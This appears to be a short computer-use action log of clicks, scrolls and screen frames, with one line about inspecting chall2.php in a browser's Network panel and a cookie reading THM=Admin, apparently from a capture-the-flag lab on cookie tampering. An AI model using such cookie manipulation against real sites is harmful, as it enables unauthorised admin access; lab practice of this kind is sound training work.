
left_click(1419, 793)

scroll(466, 482, "up", 3)

left_click(875, 213)
key("Return")

scroll(782, 557, "down", 3)

right_click(969, 522)
In a taller Network panel, inspect chall2.php's headers, cookies, request and response, showing THM=Admin.
left_click(1040, 829)
